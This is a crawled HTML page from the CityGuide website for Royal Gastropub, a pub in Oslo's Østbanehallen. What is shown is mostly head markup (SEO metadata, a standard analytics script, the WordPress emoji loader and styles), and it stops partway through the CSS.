

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/
body_size: 42496
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Royal Gastropub - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Royal Gastropub" />
	<meta property="og:description" content="Shuffleboard, deilig gastro-mat og et rikholdig utvalg av drikke. I Kongens gamle venteværelse i Østbanehallen like ved Oslo S og Jernbanetorget, serverer vi deilige retter og et rikt utvalg av både lokalbrygget og utenlandsk øl. Navnet vårt – Royal – kom nesten av seg selv. Lokalene vi holder til i fungerte nemlig som Kongens eget venteværelse i de dager da ... Read More" />
	<meta property="og:url" content="https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:published_time" content="2021-07-22T04:30:31+00:00" />
	<meta property="article:modified_time" content="2023-10-16T14:08:20+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/royal-gastropub-interior.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Undrum-dev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Undrum-dev" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/#article","isPartOf":{"@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/"},"author":{"name":"Undrum-dev","@id":"https://cityguide.no/#/schema/person/da59ce260526efcdf159439e2c995952"},"headline":"Royal Gastropub","datePublished":"2021-07-22T04:30:31+00:00","dateModified":"2023-10-16T14:08:20+00:00","mainEntityOfPage":{"@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/"},"wordCount":333,"commentCount":0,"publisher":{"@id":"https://cityguide.no/#organization"},"image":{"@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/royal-gastropub-interior.jpg","keywords":["listing"],"articleSection":["Food &amp; Drink"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/#respond"]}]},{"@type":"WebPage","@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/","url":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/","name":"Royal Gastropub - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/#primaryimage"},"image":{"@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/royal-gastropub-interior.jpg","datePublished":"2021-07-22T04:30:31+00:00","dateModified":"2023-10-16T14:08:20+00:00","breadcrumb":{"@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/#primaryimage","url":"https://cityguide.no/wp-content/uploads/royal-gastropub-interior.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/royal-gastropub-interior.jpg","width":710,"height":473},{"@type":"BreadcrumbList","@id":"https://cityguide.no/oslo/food-drink-oslo/royal-gastropub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Oslo","item":"https://cityguide.no/category/oslo/"},{"@type":"ListItem","position":3,"name":"Food &amp; Drink","item":"https://cityguide.no/category/oslo/food-drink-oslo/"},{"@type":"ListItem","position":4,"name":"Royal Gastropub"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cityguide.no/#/schema/person/da59ce260526efcdf159439e2c995952","name":"Undrum-dev"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/oslo\/food-drink-oslo\/royal-gastropub\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 